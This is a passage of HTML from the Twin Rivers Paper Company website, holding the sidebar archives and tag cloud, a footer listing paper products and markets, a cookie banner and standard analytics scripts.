							<div id="right-sidebar" class="sidebar threecol last clearfix" role="complementary">
					<div id="black-studio-tinymce-7" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><p><a title="Contact Us" href="/contact-us/"><img class="size-full wp-image-1921 aligncenter" alt="Looking for More Information About a Product? Contact Us" src="/uploads/contact-us-cta.jpg" width="261" height="168" /></a></p></div></div><div id="black-studio-tinymce-28" class="widget-2 widget widget_black_studio_tinymce"><div class="textwidget"><div style="background-color: #eee; text-align: center; padding: 1em; margin-bottom: 1em;">
<img class="aligncenter wp-image-7575 size-thumbnail" src="https://www.twinriverspaper.com/uploads/csr-2-150x150.png" alt="" width="150" height="150" /></p>
<p style="font-size: 1.2em; color: #444;">As an <span style="color: #dc854c; font-size: 1.3em; font-weight: bold;">EcoVadis Commited Badge</span> recipient, Twin Rivers Paper is proud to be recognized among the top 40% of assessed companies. With evaluation across the four<br />
key areas — Environment, Ethics, Sustainable Procurement, and Labor &amp; Human Rights — EcoVadis recognition reflects our commitment to sustainability continuous improvement and responsible business practices.</p>
</div>
</div></div><div id="archives-2" class="widget-3 widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.twinriverspaper.com/news/2025/11/'> November 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2025/09/'> September 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2025/01/'> January 2025 </option>
	<option value='https://www.twinriverspaper.com/news/2024/11/'> November 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2024/10/'> October 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2024/04/'> April 2024 </option>
	<option value='https://www.twinriverspaper.com/news/2023/11/'> November 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/04/'> April 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/03/'> March 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2023/02/'> February 2023 </option>
	<option value='https://www.twinriverspaper.com/news/2022/12/'> December 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/11/'> November 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/09/'> September 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/07/'> July 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2022/05/'> May 2022 </option>
	<option value='https://www.twinriverspaper.com/news/2021/11/'> November 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/10/'> October 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/06/'> June 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/05/'> May 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/04/'> April 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/03/'> March 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2021/02/'> February 2021 </option>
	<option value='https://www.twinriverspaper.com/news/2020/06/'> June 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/05/'> May 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/04/'> April 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2020/03/'> March 2020 </option>
	<option value='https://www.twinriverspaper.com/news/2019/10/'> October 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2019/06/'> June 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2019/03/'> March 2019 </option>
	<option value='https://www.twinriverspaper.com/news/2018/08/'> August 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2018/06/'> June 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2018/04/'> April 2018 </option>
	<option value='https://www.twinriverspaper.com/news/2017/02/'> February 2017 </option>
	<option value='https://www.twinriverspaper.com/news/2016/11/'> November 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/09/'> September 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/06/'> June 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/05/'> May 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/03/'> March 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2016/01/'> January 2016 </option>
	<option value='https://www.twinriverspaper.com/news/2015/12/'> December 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/11/'> November 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/07/'> July 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/05/'> May 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2015/02/'> February 2015 </option>
	<option value='https://www.twinriverspaper.com/news/2014/12/'> December 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/11/'> November 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/10/'> October 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/08/'> August 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/06/'> June 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/04/'> April 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2014/03/'> March 2014 </option>
	<option value='https://www.twinriverspaper.com/news/2013/12/'> December 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/10/'> October 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/09/'> September 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/07/'> July 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/06/'> June 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/05/'> May 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/03/'> March 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/02/'> February 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2013/01/'> January 2013 </option>
	<option value='https://www.twinriverspaper.com/news/2012/12/'> December 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/10/'> October 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/09/'> September 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/07/'> July 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/04/'> April 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/02/'> February 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2012/01/'> January 2012 </option>
	<option value='https://www.twinriverspaper.com/news/2011/12/'> December 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/11/'> November 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/08/'> August 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/05/'> May 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/04/'> April 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2011/01/'> January 2011 </option>
	<option value='https://www.twinriverspaper.com/news/2010/12/'> December 2010 </option>
	<option value='https://www.twinriverspaper.com/news/2010/05/'> May 2010 </option>
	<option value='https://www.twinriverspaper.com/news/2010/04/'> April 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="categories-2" class="widget-4 widget widget_categories"><h4 class="widgettitle">Categories</h4><form action="https://www.twinriverspaper.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="50">Blog</option>
	<option class="level-0" value="1">News</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="tag_cloud-2" class="widget-5 last-widget widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.twinriverspaper.com/news/tag/acadia/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Acadia (3 items)">Acadia</a>
<a href="https://www.twinriverspaper.com/news/tag/acquisition/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="Acquisition (2 items)">Acquisition</a>
<a href="https://www.twinriverspaper.com/news/tag/alliance-release/" class="tag-cloud-link tag-link-57 tag-link-position-3" style="font-size: 8pt;" aria-label="Alliance Release (1 item)">Alliance Release</a>
<a href="https://www.twinriverspaper.com/news/tag/bag-paper/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Bag Paper (2 items)">Bag Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/bible-paper/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="Bible Paper (2 items)">Bible Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/border-brite/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="Border Brite (1 item)">Border Brite</a>
<a href="https://www.twinriverspaper.com/news/tag/capital-investment/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="Capital Investment (2 items)">Capital Investment</a>
<a href="https://www.twinriverspaper.com/news/tag/community/" class="tag-cloud-link tag-link-263 tag-link-position-8" style="font-size: 22pt;" aria-label="Community (16 items)">Community</a>
<a href="https://www.twinriverspaper.com/news/tag/community-donation/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 14.021505376344pt;" aria-label="Community Donation (4 items)">Community Donation</a>
<a href="https://www.twinriverspaper.com/news/tag/community-steward/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 15.225806451613pt;" aria-label="Community Steward (5 items)">Community Steward</a>
<a href="https://www.twinriverspaper.com/news/tag/company-transformation/" class="tag-cloud-link tag-link-271 tag-link-position-11" style="font-size: 8pt;" aria-label="Company Transformation (1 item)">Company Transformation</a>
<a href="https://www.twinriverspaper.com/news/tag/continuous-improvement/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="Continuous Improvement (1 item)">Continuous Improvement</a>
<a href="https://www.twinriverspaper.com/news/tag/economic-impact/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="Economic Impact (3 items)">Economic Impact</a>
<a href="https://www.twinriverspaper.com/news/tag/edmundston/" class="tag-cloud-link tag-link-253 tag-link-position-14" style="font-size: 14.021505376344pt;" aria-label="Edmundston (4 items)">Edmundston</a>
<a href="https://www.twinriverspaper.com/news/tag/envelope-paper/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 8pt;" aria-label="Envelope Paper (1 item)">Envelope Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/environment/" class="tag-cloud-link tag-link-255 tag-link-position-16" style="font-size: 8pt;" aria-label="Environment (1 item)">Environment</a>
<a href="https://www.twinriverspaper.com/news/tag/fast-food-paper/" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="Fast Food Paper (1 item)">Fast Food Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/fiber-certification/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 10.709677419355pt;" aria-label="Fiber Certification (2 items)">Fiber Certification</a>
<a href="https://www.twinriverspaper.com/news/tag/food-packaging/" class="tag-cloud-link tag-link-63 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="Food Packaging (3 items)">Food Packaging</a>
<a href="https://www.twinriverspaper.com/news/tag/freesheet-paper/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 14.021505376344pt;" aria-label="Freesheet Paper (4 items)">Freesheet Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/grease-resistant-paper/" class="tag-cloud-link tag-link-261 tag-link-position-21" style="font-size: 8pt;" aria-label="Grease Resistant Paper (1 item)">Grease Resistant Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/hybrid-paper/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 16.279569892473pt;" aria-label="Hybrid Paper (6 items)">Hybrid Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/label-paper/" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 12.516129032258pt;" aria-label="Label Paper (3 items)">Label Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/laminating-base/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 8pt;" aria-label="Laminating Base (1 item)">Laminating Base</a>
<a href="https://www.twinriverspaper.com/news/tag/leadership-team/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 8pt;" aria-label="Leadership Team (1 item)">Leadership Team</a>
<a href="https://www.twinriverspaper.com/news/tag/lightweight-opaque/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 10.709677419355pt;" aria-label="Lightweight Opaque (2 items)">Lightweight Opaque</a>
<a href="https://www.twinriverspaper.com/news/tag/lightweight-specialty-paper/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 15.225806451613pt;" aria-label="Lightweight Specialty Paper (5 items)">Lightweight Specialty Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/madawaska/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.516129032258pt;" aria-label="Madawaska (3 items)">Madawaska</a>
<a href="https://www.twinriverspaper.com/news/tag/new-hires/" class="tag-cloud-link tag-link-267 tag-link-position-29" style="font-size: 8pt;" aria-label="New Hires (1 item)">New Hires</a>
<a href="https://www.twinriverspaper.com/news/tag/packaging-paper/" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 8pt;" aria-label="Packaging Paper (1 item)">Packaging Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/packaging-papers/" class="tag-cloud-link tag-link-62 tag-link-position-31" style="font-size: 15.225806451613pt;" aria-label="Packaging Papers (5 items)">Packaging Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/pfas-free-paper/" class="tag-cloud-link tag-link-257 tag-link-position-32" style="font-size: 8pt;" aria-label="PFAS-Free Paper (1 item)">PFAS-Free Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pharmaceutical-paper/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 8pt;" aria-label="Pharmaceutical Paper (1 item)">Pharmaceutical Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pine-bluff/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 12.516129032258pt;" aria-label="Pine Bluff (3 items)">Pine Bluff</a>
<a href="https://www.twinriverspaper.com/news/tag/publishing-paper/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 14.021505376344pt;" aria-label="Publishing Paper (4 items)">Publishing Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/pulp-mill/" class="tag-cloud-link tag-link-265 tag-link-position-36" style="font-size: 12.516129032258pt;" aria-label="Pulp Mill (3 items)">Pulp Mill</a>
<a href="https://www.twinriverspaper.com/news/tag/quick-turn-inventory/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 8pt;" aria-label="Quick Turn Inventory (1 item)">Quick Turn Inventory</a>
<a href="https://www.twinriverspaper.com/news/tag/release-liner/" class="tag-cloud-link tag-link-55 tag-link-position-38" style="font-size: 8pt;" aria-label="Release Liner (1 item)">Release Liner</a>
<a href="https://www.twinriverspaper.com/news/tag/religious-publishing-papers/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 12.516129032258pt;" aria-label="Religious Publishing Papers (3 items)">Religious Publishing Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/sack-paper/" class="tag-cloud-link tag-link-92 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Sack Paper (2 items)">Sack Paper</a>
<a href="https://www.twinriverspaper.com/news/tag/sec-rule-30e-3/" class="tag-cloud-link tag-link-94 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="SEC Rule 30e-3 (2 items)">SEC Rule 30e-3</a>
<a href="https://www.twinriverspaper.com/news/tag/specialty-papers/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 8pt;" aria-label="Specialty Papers (1 item)">Specialty Papers</a>
<a href="https://www.twinriverspaper.com/news/tag/strategic-repositioning/" class="tag-cloud-link tag-link-75 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="Strategic Repositioning (2 items)">Strategic Repositioning</a>
<a href="https://www.twinriverspaper.com/news/tag/sustainable-manufacturing/" class="tag-cloud-link tag-link-42 tag-link-position-44" style="font-size: 15.225806451613pt;" aria-label="Sustainable Manufacturing (5 items)">Sustainable Manufacturing</a>
<a href="https://www.twinriverspaper.com/news/tag/twin-rivers-leadership/" class="tag-cloud-link tag-link-71 tag-link-position-45" style="font-size: 15.225806451613pt;" aria-label="Twin Rivers Leadership (5 items)">Twin Rivers Leadership</a></div>
</div>
									</div>
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2026 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-5120-en" class="lang-item lang-item-99 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5120-en"><a href="https://www.twinriverspaper.com/news/twin-rivers-paper-company-honors-technicote/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.twinriverspaper.com\/news\/twin-rivers-paper-company-honors-technicote\/":1032};
	</script>
				<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
